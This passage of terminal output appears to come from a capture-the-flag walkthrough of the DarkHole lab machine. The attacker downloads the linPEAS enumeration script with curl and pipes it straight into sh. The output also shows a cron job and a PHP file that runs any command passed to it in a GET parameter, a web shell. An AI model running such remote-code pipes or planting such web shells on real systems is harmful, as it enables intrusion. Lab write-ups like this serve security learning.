 jehad@darkhole:~$ cd /tmp
jehad@darkhole:/tmp$ curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 622k 0 2234 0 0 430 0 0:24:42 0:00:05 0:24:37 430
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
* * * * * root service apache2 start && service mysql start
* * * * * losy cd /opt/web && php -S localhost:9999
Services
jehad@darkhole:/tmp$ cd /opt/web
jehad@darkhole:/opt/web$ ls
index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:/opt/web$
jehad@darkhole:/opt/web$
Do you like PEASS?